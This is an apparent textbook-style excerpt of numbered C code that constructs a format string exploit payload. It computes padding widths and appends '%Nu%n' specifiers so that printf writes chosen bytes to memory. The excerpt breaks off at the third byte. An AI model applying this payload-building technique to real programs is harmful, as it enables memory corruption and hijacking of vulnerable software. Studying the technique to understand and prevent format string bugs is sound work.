 01 unsigned int already_written, width_field;
02 unsigned int write_byte;
03 char buffer[256];
04
05 already_written = 506;
06
07 // first byte
08 write_byte = 0x3C8;
09 already_written %= 0x100;
10
11 width_field = (write_byte - already_written) % 0x100;
12 if (width_field < 10) width_field += 0x100;
13 sprintf(buffer, "%%%du%%n", width_field);
14 strcat(format, buffer);
15
16 // second byte
17 write_byte = 0x3fA;
18 already_written += width_field;
19 already_written %= 0x100;
20
21 width_field = (write_byte - already_written) % 0x100;
22 if (width_field < 10) width_field += 0x100;
23 sprintf(buffer, "%%%du%%n", width_field);
24 strcat(format, buffer);
25
26 // third byte
27 write_byte = 0x442;
28 already_written += width_field;
29 already_written %= 0x100;